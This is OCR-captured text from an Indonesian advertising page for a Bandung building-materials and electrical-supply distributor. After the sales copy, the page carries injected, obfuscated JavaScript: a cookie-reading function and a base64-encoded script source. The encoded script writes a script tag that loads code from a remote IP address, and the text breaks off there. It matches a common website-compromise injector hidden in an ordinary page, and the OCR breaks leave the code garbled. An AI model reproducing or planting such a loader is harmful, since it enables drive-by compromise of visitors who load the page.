
perlengkapan barang tersebut dapat terpenuhi.
Harga
Murah
dan special untuk pelanggan dari
distributorbangunan.com
.
Hubungi kami sekarang
juga untuk mendapatkan discount special.
area Pengiriman dari
supplier bahan bangunan & alat
listrik
,
distributorbangunan.com
:
*Khusus Wilayah
Bandung
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSU